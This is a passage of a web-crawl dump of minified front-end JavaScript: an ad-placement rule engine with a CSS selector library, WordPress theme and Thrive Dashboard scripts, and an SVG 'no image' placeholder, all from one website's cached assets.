"undefined"&&client==2241)str=str.replace(/[^\u0020-\u007e]/g,"");return str},query:function(q,doc){var matches=[],results,expr,selector,property,els,prefix;try{this.query_regex.lastIndex=0;while((results=this.query_regex.exec(q))!==null){expr=results[0];prefix=results[1]||"e";selector=results[2];property=results[4]||null;els=typeof OptimusRule.supported_sources[prefix]==="function"?OptimusRule.supported_sources[prefix].call(this,selector,property,doc):[];if(els.length>0)matches.push({expression:expr,
elements:els[0],property_name:property,property_content:els[1]})}}catch(e){this.add("opterr");matches=[]}return matches},query_regex:/([a-zA-Z]+)?\{\{([^}}]*)\}\}(\.([a-zA-Z0-9\._-]+))?/g,document_map:function(w,doc_map){doc_map[w.location.href]=w.document;var has_access=false;if(window.parent!=w){try{if(w.parent.location.href){has_access=true;return arguments.callee(w.parent,doc_map)}}catch(e){}if(!has_access)if(w.document.referrer!=="")doc_map[w.document.referrer]=null}return doc_map}(window,{})};
OptimusRule.element_cache=[];OptimusRule.supported_sources={e:function(s,p,d){p=p||"value";var els=this.query_by_selector(s,d);var props=[];for(var i=0,e;e=els[i++];){var prop_arr=p.split(".");for(var j=0;typeof e[prop_arr[j]]!=="undefined";j++)e=e[prop_arr[j]];if(j===prop_arr.length)props.push(this.filter(e.toString()))}var p_content=props.length>0?props.join(","):null;return els.length>0?[els,p_content]:[]},r:function(s,p,d){p=parseInt(p,10)||0;var re=new RegExp(s);var matches=re.exec(d.referrer);
var r_prop=matches!==null&&typeof matches[p]!=="undefined"?this.filter(matches[p]):null;return r_prop!==null?[matches,r_prop]:[]}};function HapaxRule(h){OptimusRule.call(this,h);this.behavior_type="ugc";this.behavior=h["ug"][0]||null}HapaxRule.prototype=new OptimusRule;HapaxRule.prototype.is_valid=function(){var valid=true;if(this.location===""||this.location===null||typeof this.location!=="string")valid=false;if(this.element===""||this.element===null||typeof this.element!=="string")valid=false;if(this.event===
""||this.event===null||typeof this.event!=="string")valid=false;if(this.behavior===""||this.behavior===null||typeof this.behavior!=="object")valid=false;return valid};function PlacementRule(p){OptimusRule.call(this,p);this.placement_id=p.placement_id||null;this.placement=p.placement||null}PlacementRule.prototype=new OptimusRule;PlacementRule.prototype.process=function(){if(!this.is_valid)return false;var els=this.query(this.query_regex.test(this.element)?this.element:"{{"+this.element+"}}",document);
if(els.length<=0)return false;if(this.placement_id!==null)this.addOpportunityId();else if(this.placement!==null)this.addOpportunity();else return false;return true};PlacementRule.prototype.addOpportunityId=function(){addOpportunityId(this.placement_id)};PlacementRule.prototype.addOpportunity=function(){addOpportunity(this.placement)};PlacementRule.prototype.is_valid=function(){var valid=true;if((this.placement==null||typeof this.placement!=="string")&&(this.placement_id==null||isNaN(parseInt(this.placement_id,
10))))valid=false;if(this.element===""||this.element===null||typeof this.element!=="string")valid=false;return valid};(function(){var doc=document;var isIE=/(?!.*?opera.*?)msie(?!.*?opera.*?)/i.test(navigator.userAgent);var isWebKit=/webkit/i.test(navigator.userAgent);var cache={};var cacheOn=!isIE&&!isWebKit;var persistCache={};var _uid=0;var reg={trim:/^\s+|\s+$/g,quickTest:/^[^:\[>+~ ,]+$/,typeSelector:/(^[^\[:]+?)(?:\❶\:|$)/,tag:/^(\w+|\*)/,id:/^(\w*|\*)#/,classRE:/^(\w*|\*)\./,attributeName:/(\w+)(?:[!+~*\^$|=])|\w+/,
attributeValue:/(?:[!+~*\^$|=]=*)(.+)(?:\])/,pseudoName:/(\:[^\(]+)/,pseudoArgs:/(?:\()(.+)(?:\))/,nthParts:/([+-]?\d)*(n)([+-]\d+)*/i,combinatorTest:/[+>~ ](?![^\(]+\)|[^\[]+\])/,combinator:/\s*[>~]\s*(?![=])|\s*\+\s*(?![0-9)])|\s+/g,recursive:/:(not|has)\((\w+|\*)?([#.](\w|\d)+)*(\:(\w|-)+(\([^\)]+\))?|\[[^\}]+\])*(\s*,\s*(\w+|\*)?([#.](\w|\d)+)*(\:(\w|-)+(\([^\)]+\))?|\[[^\}]+\])*)*\)/gi};var arrayIt=function(a){if(!!(window.attachEvent&&!window.opera))return function(a){if(a instanceof Array)return a;
for(var i=0,result=[],m;m=a[i++];)result[result.length]=m;return result};else return function(a){return Array.prototype.slice.call(a)}}(null);function filter(a,tag){var r=[],uids={};if(tag)tag=new RegExp("^"+tag+"$","i");for(var i=0,ae;ae=a[i++];){ae.uid=ae.uid||_uid++;if(!uids[ae.uid]&&(!tag||ae.nodeName.search(tag)!==-1))r[r.length]=uids[ae.uid]=ae}return r}function getAttribute(e,a){if(!e)return null;if(a==="class"||a==="className")return e.className;if(a==="for")return e.htmlFor;return e.getAttribute(a)||
e[a]}function getByClass(selector,selectorRE,root,includeRoot,cacheKey,tag,flat){var result=[];if(!!flat)return selectorRE.test(root.className)?[root]:[];if(root.getElementsByClassName){result=arrayIt(root.getElementsByClassName(selector));if(!!includeRoot)if(selectorRE.test(root.className))result[result.length]=root;if(tag!="*")result=filter(result,tag);cache[cacheKey]=result.slice(0);return result}else if(doc.getElementsByClassName){result=arrayIt(doc.getElementsByClassName(selector));if(tag!="*")result=
filter(result,tag);cache[cacheKey]=result.slice(0);return result}var es=tag=="*"&&root.all?root.all:root.getElementsByTagName(tag);if(!!includeRoot)es[es.length]=root;for(var index=0,e;e=es[index++];)if(selectorRE.test(e.className))result[result.length]=e;return result}function getById(selector,root,includeRoot,cacheKey,tag,flat){var rs,result=[];if(!!flat)return getAttribute(root,"id")===selector?[root]:[];if(root.getElementById)rs=root.getElementById(selector);else rs=doc.getElementById(selector);
if(rs&&getAttribute(rs,"id")===selector){result[result.length]=rs;cache[cacheKey]=result.slice(0);return result}var es=root.getElementsByTagName(tag);if(!!includeRoot)es[es.length]=root;for(var index=0,e;e=es[index++];)if(getAttribute(e,"id")===selector){result[result.length]=e;break}return result}function getContextFromSequenceSelector(selector,roots,includeRoot,flat){var context,contextRE,tag,contextType="",result=[],tResult=[],root,rootCount,rootsLength;reg.id.lastIndex=reg.typeSelector.lastIndex=
reg.classRE.lastIndex=0;if(!reg.tag.test(selector))selector="*"+selector;context=reg.typeSelector.exec(selector)[1];roots=roots instanceof Array?roots.slice(0):[roots];rootsLength=roots.length;rootCount=rootsLength-1;if(reg.id.test(context)){contextType="id";tag=(tag=context.match(/^\w+/))?tag[0]:"*";context=context.replace(reg.id,"")}else if(reg.classRE.test(context)){contextType="class";tag=(tag=context.match(reg.tag))?tag[0]:"*";context=context.replace(reg.tag,"");contextRE=persistCache[context+
"RegExp"]||(persistCache[context+"RegExp"]=new RegExp("(?:^|\\s)"+context.replace(/\./g,"\\s*")+"(?:\\s|$)"));context=context.replace(/\./g," ")}while(rootCount>-1){root=roots[rootCount--];root.uid=root.uid||_uid++;var cacheKey=selector+root.uid;if(cacheOn&&cache[cacheKey]){result=result.concat(cache[cacheKey]);continue}if(contextType==="id")tResult=getById(context,root,includeRoot,cacheKey,tag,flat);else if(contextType==="class")tResult=getByClass(context,contextRE,root,includeRoot,cacheKey,tag,
flat);else{tResult=arrayIt(root.getElementsByTagName(context));if(!!includeRoot&&(root.nodeName.toUpperCase()===context.toUpperCase()||context==="*"))tResult[tResult.length]=root}result=rootsLength>1?result.concat(tResult):tResult;cache[cacheKey]=result.slice(0)}return result}var peppy={query:function(selectorGroups,root,includeRoot,recursed,flat){var elements=[];if(!recursed)selectorGroups=selectorGroups.replace(reg.trim,"").replace(/(\[)\s+/g,"$1").replace(/\s+(\])/g,"$1").replace(/(\[[^\] ]+)\s+/g,
"$1").replace(/\s+([^ \[]+\])/g,"$1").replace(/(\()\s+/g,"$1").replace(/(\+)([^0-9])/g,"$1 $2").replace(/['"]/g,"").replace(/\(\s*even\s*\)/gi,"(2n)").replace(/\(\s*odd\s*\)/gi,"(2n+1)");if(typeof root==="string")root=(root=getContextFromSequenceSelector(root,doc)).length>0?root:undefined;root=root||doc;root.uid=root.uid||_uid++;var cacheKey=selectorGroups+root.uid;if(cacheOn&&cache[cacheKey])return cache[cacheKey];reg.quickTest.lastIndex=0;if(reg.quickTest.test(selectorGroups)){elements=getContextFromSequenceSelector(selectorGroups,
root,includeRoot,flat);return cache[cacheKey]=elements.slice(0)}var groupsWorker,groups,selector;groupsWorker=selectorGroups.split(/\s*,\s*/g);groups=groupsWorker.length>1?[""]:groupsWorker;for(var gwi=0,tc=0,gi=0,g;groupsWorker.length>1&&(g=groupsWorker[gwi++])!==undefined;){var l,r;tc+=((l=g.match(/\(/g))?l.length:0)-((r=g.match(/\)/g))?r.length:0);groups[gi]=groups[gi]||"";groups[gi]+=groups[gi]===""?g:","+g;if(tc===0)gi++}var gCount=0;while((selector=groups[gCount++])!==undefined){reg.quickTest.lastIndex=
0;if(reg.quickTest.test(selector)){result=getContextFromSequenceSelector(selector,root,includeRoot,flat);elements=groups.length>1?elements.concat(result):result;continue}reg.combinatorTest.lastIndex=0;if(reg.combinatorTest.test(selector)){var parts,pLength,pCount=0,combinators,cCount=0,result;parts=selector.split(reg.combinator);pLength=parts.length;combinators=selector.match(reg.combinator)||[""];while(pCount<pLength){var c,part1,part2;c=combinators[cCount++].replace(reg.trim,"");part1=result||peppy.query(parts[pCount++],
root,includeRoot,true,flat);part2=peppy.query(parts[pCount++],c==""||c=="\x3e"?part1:root,c==""||c=="\x3e",true,flat);result=peppy.queryCombinator(part1,part2,c)}elements=groups.length>1?elements.concat(result):result;result=undefined}else{result=peppy.querySelector(selector,root,includeRoot,flat);elements=groups.length>1?elements.concat(result):result}}if(groups.length>1)elements=filter(elements);return cache[cacheKey]=elements.slice(0)},queryCombinator:function(l,r,c){var result=[],uids={},proc=
{},succ={},fail={},combinatorCheck=peppy.simpleSelector.combinator[c];for(var li=0,le;le=l[li++];){le.uid=le.uid||_uid++;uids[le.uid]=le}for(var ri=0,re;re=r[ri++];){re.uid=re.uid||_uid++;if(!proc[re.uid]&&combinatorCheck(re,uids,fail,succ))result[result.length]=re;proc[re.uid]=re}return result},querySelector:function(selector,root,includeRoot,flat){var context,passed=[],count,totalCount,e,first=true;context=getContextFromSequenceSelector(selector,root,includeRoot,flat);count=context.length;totalCount=
count-1;var tests,recursive;if(/:(not|has)/i.test(selector)){recursive=selector.match(reg.recursive);selector=selector.replace(reg.recursive,"")}if(!(tests=selector.match(/:(\w|-)+(\([^\(]+\))*|\[[^\[]+\]/g)))tests=[];if(recursive)tests=tests.concat(recursive);var aTest;while((aTest=tests.pop())!==undefined){var pc=persistCache[aTest],testFuncScope,testFunc,testFuncKey,testFuncArgs=[],isCountTest=false;passed=[];if(pc){testFuncKey=pc[0];testFuncScope=pc[1];testFuncArgs=pc.slice(2);testFunc=testFuncScope[testFuncKey]}else if(!/^:/.test(aTest)){var n=
aTest.match(reg.attributeName);var v=aTest.match(reg.attributeValue);testFuncArgs[1]=n[1]||n[0];testFuncArgs[2]=v?v[1]:"";testFuncKey=""+aTest.match(/[~!+*\^$|=]/);testFuncScope=peppy.simpleSelector.attribute;testFunc=testFuncScope[testFuncKey];persistCache[aTest]=[testFuncKey,testFuncScope].concat(testFuncArgs)}else{var pa=aTest.match(reg.pseudoArgs);testFuncArgs[1]=pa?pa[1]:"";testFuncKey=aTest.match(reg.pseudoName)[1];testFuncScope=peppy.simpleSelector.pseudos;if(/nth-(?!.+only)/i.test(aTest)){var a,
b,nArg=testFuncArgs[1],nArgPC=persistCache[nArg];if(nArgPC){a=nArgPC[0];b=nArgPC[1]}else{var nParts=nArg.match(reg.nthParts);if(nParts){a=parseInt(nParts[1],10)||0;b=parseInt(nParts[3],10)||0;if(/^\+n|^n/i.test(nArg))a=1;else if(/^-n/i.test(nArg))a=-1;testFuncArgs[2]=a;testFuncArgs[3]=b;persistCache[nArg]=[a,b]}}}else if(/^:contains/.test(aTest)){var cArg=testFuncArgs[1];var cArgPC=persistCache[cArg];if(cArgPC)testFuncArgs[1]=cArgPC;else testFuncArgs[1]=persistCache[cArg]=new RegExp(cArg)}testFunc=
testFuncScope[testFuncKey];persistCache[aTest]=[testFuncKey,testFuncScope].concat(testFuncArgs)}isCountTest=/^:(nth[^-]|eq|gt|lt|first|last)/i.test(aTest);if(isCountTest)testFuncArgs[3]=totalCount;var cLength=context.length,cCount=cLength-1;while(cCount>-1){e=context[cCount--];if(first)e.peppyCount=cCount+1;var pass=true;testFuncArgs[0]=e;if(isCountTest)testFuncArgs[2]=e.peppyCount;if(!testFunc.apply(testFuncScope,testFuncArgs))pass=false;if(pass)passed.push(e)}context=passed;first=false}return passed},
simpleSelector:{attribute:{"null":function(e,a,v){return!!getAttribute(e,a)},"\x3d":function(e,a,v){return getAttribute(e,a)==v},"~":function(e,a,v){return getAttribute(e,a).match(new RegExp("\\b"+v+"\\b"))},"^":function(e,a,v){return getAttribute(e,a).indexOf(v)===0},"$":function(e,a,v){var attr=getAttribute(e,a);return attr.lastIndexOf(v)===attr.length-v.length},"*":function(e,a,v){return getAttribute(e,a).indexOf(v)!=-1},"|":function(e,a,v){return getAttribute(e,a).match("^"+v+"-?(("+v+"-)*("+
v+"$))*")},"!":function(e,a,v){return getAttribute(e,a)!==v}},pseudos:{":root":function(e){return e===doc.getElementsByTagName("html")[0]?true:false},":nth-child":function(e,n,a,b,t){if(!e.nodeIndex){var node=e.parentNode.firstChild,count=0,last;for(;node;node=node.nextSibling)if(node.nodeType==1){last=node;node.nodeIndex=++count}last.IsLastNode=true;if(count==1)last.IsOnlyChild=true}var position=e.nodeIndex;if(n=="first")return position==1;if(n=="last")return!!e.IsLastNode;if(n=="only")return!!e.IsOnlyChild;
return!a&&!b&&position==n||(a==0?position==b:a>0?position>=b&&(position-b)%a==0:position<=b&&(position+b)%a==0)},":nth-last-child":function(e,n){return this[":nth-child"](e,n)},":nth-of-type":function(e,n,t){return this[":nth-child"](e,n,null,null,t)},":nth-last-of-type":function(e,n,t){return this[":nth-child"](e,n,null,null,t)},":first-child":function(e){return this[":nth-child"](e,"first")},":last-child":function(e){return this[":nth-child"](e,"last")},":first-of-type":function(e,n,t){return this[":nth-child"](e,
"first",null,null,t)},":last-of-type":function(e,n,t){return this[":nth-child"](e,"last",null,null,t)},":only-child":function(e){return this[":nth-child"](e,"only")},":only-of-type":function(e,n,t){return this[":nth-child"](e,"only",null,null,t)},":empty":function(e){for(var node=e.firstChild;node!==null;node=node.nextSibling)if(node.nodeType===1||node.nodeType===3)return false;return true},":not":function(e,s){return peppy.query(s,e,true,true,true).length===0},":has":function(e,s){return peppy.query(s,
e,true,true,true).length>0},":selected":function(e){return e.selected},":hidden":function(e){return e.type==="hidden"||e.style.display==="none"},":visible":function(e){return e.type!=="hidden"&&e.style.display!=="none"},":input":function(e){return e.nodeName.search(/input|select|textarea|button/i)!==-1},":radio":function(e){return e.type==="radio"},":checkbox":function(e){return e.type==="checkbox"},":text":function(e){return e.type==="text"},":header":function(e){return e.nodeName.search(/h\d/i)!==
-1},":enabled":function(e){return!e.disabled&&e.type!=="hidden"},":disabled":function(e){return e.disabled},":checked":function(e){return e.checked},":contains":function(e,s){return s.test(e.textContent||e.innerText||"")},":parent":function(e){return!!e.firstChild},":odd":function(e){return this[":nth-child"](e,"2n+2",2,2)},":even":function(e){return this[":nth-child"](e,"2n+1",2,1)},":nth":function(e,s,i){return s==i},":eq":function(e,s,i){return s==i},":gt":function(e,s,i){return i>s},":lt":function(e,
s,i){return i<s},":first":function(e,s,i){return i==0},":last":function(e,s,i,end){return i==end}},combinator:{"":function(r,u,f,s){var rUID=r.uid;while((r=r.parentNode)!==null&&!f[r.uid])if(!!u[r.uid]||!!s[r.uid])return s[rUID]=true;return f[rUID]=false},"\x3e":function(r,u,f,s){return r.parentNode&&u[r.parentNode.uid]},"+":function(r,u,f,s){while((r=r.previousSibling)!==null&&!f[r.uid])if(r.nodeType===1)return r.uid in u;return false},"~":function(r,u,f,s){var rUID=r.uid;while((r=r.previousSibling)!==
null&&!f[r.uid])if(!!u[r.uid]||!!s[r.uid])return s[rUID]=true;return f[rUID]=false}}}};if(doc.querySelectorAll)(function(){var oldpeppy=peppy.query;peppy.query=function(sel,context){context=context||doc;if(context===doc)try{return context.querySelectorAll(sel)}catch(e){}return oldpeppy.apply(oldpeppy,arrayIt(arguments))}})();else{var clearCache=function(){cache={}};if(doc.addEventListener){doc.addEventListener("DOMAttrModified",clearCache,false);doc.addEventListener("DOMNodeInserted",clearCache,false);
doc.addEventListener("DOMNodeRemoved",clearCache,false)}else if(doc.attachEvent){doc.attachEvent("DOMAttrModified",clearCache);doc.attachEvent("DOMNodeInserted",clearCache);doc.attachEvent("DOMNodeRemoved",clearCache)}}OptimusRule.prototype.query_by_selector=function(){try{return peppy.query.apply(peppy,arguments)}catch(e){if(typeof console!="undefined")console.log("Error processing selector: "+arguments[0]);return[]}}})();bcp()};ccJs()})();

--- FILE ---
content_type: application/javascript
request_url: https://porn.jaygilday.com/wp-content/cache/minify/b13f3.js
body_size: 3674
content:
/*! Thrive Dashboard - 2017-11-29
* http://www.thrivethemes.com/
* Copyright (c) 2017 Thrive Themes */

var TVE_Dash=TVE_Dash||{},ThriveGlobal=ThriveGlobal||{$j:jQuery.noConflict()};!function(a){TVE_Dash.ajax_sent=!1;var b={},c={};TVE_Dash.add_load_item=function(d,e,f){if("function"!=typeof f&&(f=a.noop),TVE_Dash.ajax_sent){var g={},h={};return g[d]=e,h[d]=f,this.send_ajax(g,h),!0}return e?(b[d]&&console.error&&console.error(d+" ajax action already defined"),b[d]=e,c[d]=f,!0):(console.error&&console.error("missing ajax data"),!1)},TVE_Dash.ajax_load_css=function(b){a.each(b,function(b,c){b+="-css",a("link#"+b).length||a('<link rel="stylesheet" id="'+b+'" type="text/css" href="'+c+'"/>').appendTo("head")})},TVE_Dash.ajax_load_js=function(b){var c=document.body;a.each(b,function(d,e){if(-1!==d.indexOf("_before"))return!0;var f=document.createElement("script");if(b[d+"_before"]){a('<script type="text/javascript">'+b[d+"_before"]+"</script>").after(c.lastChild)}d&&(f.id=d+"-script"),f.src=e,c.appendChild(f)})},TVE_Dash.send_ajax=function(b,c){a.ajax({url:tve_dash_front.ajaxurl,data:{action:"tve_dash_front_ajax",tve_dash_data:b},dataType:"json",type:"post"}).done(function(b){b&&a.isPlainObject(b)&&(b.__resources&&(b.__resources.css&&TVE_Dash.ajax_load_css(b.__resources.css),b.__resources.js&&TVE_Dash.ajax_load_js(b.__resources.js),delete b.__resources),a.each(b,function(a,b){if("function"!=typeof c[a])return!0;c[a].call(null,b)}))})},a(function(){setTimeout(function(){var d=new a.Event("tve-dash.load");return a(document).trigger(d),!a.isEmptyObject(b)&&(!tve_dash_front.is_crawler&&(TVE_Dash.send_ajax(b,c),void(TVE_Dash.ajax_sent=!0)))})})}(ThriveGlobal.$j);
;jQuery(document).ready(function(){wp_gallery_custom_links_setup();function addLoadEvent(func){var oldOnload=window.onload;if(typeof window.onload!='function'){window.onload=func;}else{window.onload=function(){oldOnload();func();}}}
addLoadEvent(wp_gallery_custom_links_setup);});function wp_gallery_custom_links_setup(){if(jQuery.fn.off){jQuery('.no-lightbox, .no-lightbox img').off('click');}else{jQuery('.no-lightbox, .no-lightbox img').unbind('click');}
jQuery('a.no-lightbox').click(wp_gallery_custom_links_click);if(jQuery.fn.off){jQuery('a.set-target').off('click');}else{jQuery('a.set-target').unbind('click');}
jQuery('a.set-target').click(wp_gallery_custom_links_click);}
function wp_gallery_custom_links_click(){if(!this.target||this.target==''||this.target=='_self')
window.location=this.href;else
window.open(this.href,this.target);return false;};jQuery(document).ready(function($){"use strict";$(function(){$('.menu .sub-links').not($('.sub-menu .sub-links')).wrap('<div class="sub-menu" />');$('.main-menu > ul > li > .sub-menu').each(function(index,element){if($(element).children().hasClass('sub-posts')&&$(element).children().hasClass('sub-links')){$(element).parent().addClass('sub-menu-two-columns menu-item-has-mega-menu');}else if($(element).children().hasClass('sub-posts')&&(!$(element).children().hasClass('sub-links'))){$(element).parent().addClass('sub-menu-full-width menu-item-has-mega-menu');}else if($(element).parent().hasClass('columns-menu')){$(element).parent().addClass('sub-menu-columns');}else{$(element).parent().addClass('sub-links-only');}
if($(element).children().length){$(element).parent().addClass('link-arrow');}});$('.sub-menu-columns > .sub-menu > .sub-links').each(function(index,element){var count=$(element).children().length;$(element).parents('.sub-menu-columns').addClass('sub-menu-columns-'+count);});$('.sub-menu').each(function(index,element){if($(element).children().length===0){$(element).remove();}});$('.main-menu li:has(ul),.main-menu .sub-links li,.secondary-menu li:has(ul)').doubleTapToGo();});$('.main-menu-fixed').hcSticky({offResolutions:[-960],stickTo:document,wrapperClassName:'sticky-menu-container'});$(function(){$('#mobile-menu-toggle').click(function(e){e.preventDefault();$('body').toggleClass("mobile-menu-open");});var mobile_menu=$('#pageslide');$('.main-menu').children().clone().removeAttr('id').appendTo($(mobile_menu)).wrap('<nav class="block main-menu-mobile" />');$('body:not(.hide-strip) .secondary-menu').children().clone().removeAttr('id').appendTo($(mobile_menu)).wrap('<nav class="block secondary-menu-mobile" />');$.each($(mobile_menu).find('.menu li').not('.sub-menu-full-width'),function(){var children=$(this).find('> .sub-menu').children();$(this).find('> .sub-menu').before('<span class="sub-menu-arrow"></span>');});$(mobile_menu).find('.menu li .sub-menu').prepend('<span class="sub-menu-back"><i class="icomoon-arrow-left"></i></span>');var $sub_parent=$(mobile_menu).find('.sub-menu-arrow');var $sub_menu=$(mobile_menu).find('.sub-menu');$sub_parent.click(function(){var $that=$(this);var $parent_menu=$that.parents('.menu');var $menu_index=$parent_menu.index();var $current_item=$that.next('.sub-menu');$parent_menu.addClass('sub-level-open');$current_item.addClass('sub-menu-open');});var $sub_back=$('.sub-menu-back');$sub_back.click(function(){var $that=$(this);var $menuIndex=$that.parent().index();var $currentItem=$that.parent('.sub-menu');var $parent_menu=$that.parents('.menu');$currentItem.removeClass('sub-menu-open');$parent_menu.removeClass('sub-level-open');});});$(function(){var $slider_arrows={prevArrow:'<a heref="#" class="slider-nav-arrow prev-arrow"></a>',nextArrow:'<a heref="#" class="slider-nav-arrow next-arrow"></a>'};$(function(){$('.posts-slider').slick($.extend({dots:true,autoplay:true,autoplaySpeed:5000,adaptiveHeight:true},$slider_arrows));$('.posts-slider .slick-dots').each(function(){var slider_image_count=$(this).children().length;$(this).append('<li class="slider-image-count">'+slider_image_count+'</li>');});});$('.widget-slider').slick($.extend({autoplay:true,autoplaySpeed:5000,adaptiveHeight:true},$slider_arrows));$('.featured-carousel').slick($.extend({rows:2,vertical:true,slidesToShow:2,slidesToScroll:2,infinite:false,verticalSwiping:true,appendArrows:$('.featured-posts .carousel-navigation'),responsive:[{breakpoint:750,settings:{vertical:false,slidesToShow:1,slidesToScroll:1,infinite:true,adaptiveHeight:true,verticalSwiping:false}}]},$slider_arrows));$(function(){$('.above-content-slider').slick({arrows:false,adaptiveHeight:true,asNavFor:'.above-content-caption'});$('.above-content-caption').slick($.extend({dots:true,fade:true,adaptiveHeight:true,asNavFor:'.above-content-slider'},$slider_arrows));var slider_image_count=$('.above-content-caption .slick-dots li').length;$('.above-content-caption .slick-dots').append('<li class="slider-image-count">'+slider_image_count+'</li>');});$(function(){var $carousel=$('#gallery-carousel');$carousel.slick($.extend({dots:true,centerMode:true,variableWidth:true,responsive:[{breakpoint:960,settings:{slidesToShow:1,adaptiveHeight:true,}}]},$slider_arrows));var slider_image_count=$carousel.find('.slick-dots li').length;$carousel.find('.slick-dots').append('<li class="slider-image-count">'+slider_image_count+'</li>');});$('.related-posts .carousel').slick($.extend({slidesToShow:3,adaptiveHeight:true,responsive:[{breakpoint:750,settings:{slidesToShow:1,}}]},$slider_arrows));$(function(){var $carousel=$('.widget_ti_site_authors .carousel');var n=$carousel.find('.item').length;if(n>10){$carousel.slick($.extend({rows:2,slidesToShow:5,variableWidth:true,},$slider_arrows));$carousel.addClass('with-arrows');}});$(function(){var $carousel=$('.latest-reviews-carousel');$carousel.on('init',function(slick){$(this).addClass('carousel-initialized');});$carousel.slick({dots:true,arrows:false,infinite:false,slidesToShow:4,slidesToScroll:4,adaptiveHeight:true,responsive:[{breakpoint:960,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:750,settings:{slidesToShow:1,slidesToScroll:1}}]});});$(function LatestFormatSlider(){var Container=$('.media-posts');$(Container).each(function(){var Slides=$(this).find('.media-post-slides'),Thumbs=$(this).find('.media-post-thumbs'),Details=$(this).find('.media-post-details'),BgImage=$(this).find('.media-post-bg');Slides.on('init',function(slick){$(this).parents().eq(1).addClass('section-init');});Slides.on('beforeChange',function(event,slick,nextSlide){$(this).find('.media-content').empty();$(this).find('.entry-image').removeClass('content-loading content-added');});Slides.slick($.extend({slidesToShow:1,fade:true,asNavFor:Thumbs.add(Details).add(BgImage),responsive:[{breakpoint:750,settings:{fade:false,adaptiveHeight:true}}]},$slider_arrows));Details.slick({slidesToShow:1,fade:true,arrows:false,asNavFor:Slides.add(Thumbs)});Thumbs.slick({slidesToShow:3,slidesToScroll:1,centerMode:true,centerPadding:0,focusOnSelect:true,dots:true,arrows:false,asNavFor:Slides.add(Details).add(BgImage)});BgImage.slick({slidesToShow:1,fade:true,arrows:false,asNavFor:Slides.add(Thumbs)});});});$('.rating-labels').slick($.extend({slidesToShow:7,responsive:[{breakpoint:960,settings:{slidesToShow:4}}]},$slider_arrows));});$(function(){var $m_container=$('.ltr .masonry-layout');$m_container.imagesLoaded(function(){$m_container.masonry({itemSelector:'.post-item'});});});$(function(){var $m_container=$('.rtl .masonry-layout');$m_container.imagesLoaded(function(){$m_container.masonry({itemSelector:'.post-item',isOriginLeft:false});});});var tabContainers=$('.tab-box .tab-box-content > div');tabContainers.addClass('tab-hidden').filter(':first').addClass('tab-visible');$('.tab-box .tab-box-button a').click(function(event){event.preventDefault();tabContainers.addClass('tab-hidden').removeClass('tab-visible');tabContainers.filter(this.hash).addClass('tab-visible').removeClass('tab-hidden');$('.tab-box .tab-box-button a').removeClass('active');$(this).addClass('active');}).filter(':first').click();if($().imgLiquid){$('.custom-gallery').find('.gallery-item').imgLiquid({fill:true});}
$('.sidebar-fixed').hcSticky({top:70,bottomEnd:0,offResolutions:[-1024],wrapperClassName:'sticky-bar-container'});$('.entry-image').on('inview',function(event,isInView){if(isInView){$(this).addClass('inview');}});if($('.slide-dock').length){var $random_post=$('.slide-dock');$('#footer').on('inview',function(event,isInView){if(isInView){$random_post.addClass('slide-dock-on');}else{$random_post.removeClass('slide-dock-on');}});$('.close-dock').click(function(e){e.preventDefault();$('.slide-dock').toggleClass('slide-dock-on slide-dock-off');});}
$('.sitemap .row .trigger').click(function(e){e.preventDefault();$(this).toggleClass('active').next().slideToggle('fast');});if($().swipebox){$('.custom-gallery .gallery-item a, .entry-content figure > a').swipebox({hideBarsDelay:0});}
if($().fitVids){$('.video-wrapper, .entry-content, .page-content, .advertising').fitVids({ignore:'[src*="youtube.com/subscribe_widget"]'});}
$('.share-more').click(function(){$(this).toggleClass('share-more-opened');});$("[href^='#comments']").click(function(){event.preventDefault();$('html, body').animate({scrollTop:$("#comments").offset().top},700);});$('.back-top').click(function(){event.preventDefault();$('html, body').animate({scrollTop:0},'fast');});});
;!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document);

--- FILE ---
content_type: image/svg+xml
request_url: https://porn.jaygilday.com/img/760570.jpg
body_size: -61
content:
<svg xmlns="http://www.w3.org/2000/svg" height="300px" width="300px" version="1.1" viewBox="-300 -300 600 600" font-family="Bitstream Vera Sans,Liberation Sans, Arial, sans-serif" font-size="72" text-anchor="middle"><circle stroke="#AAA" stroke-width="10" r="280" fill="#FFF"/><text style="fill:#444;"><tspan x="0" y="-8">NO IMAGE</tspan><tspan x="0" y="80">AVAILABLE</tspan></text></svg>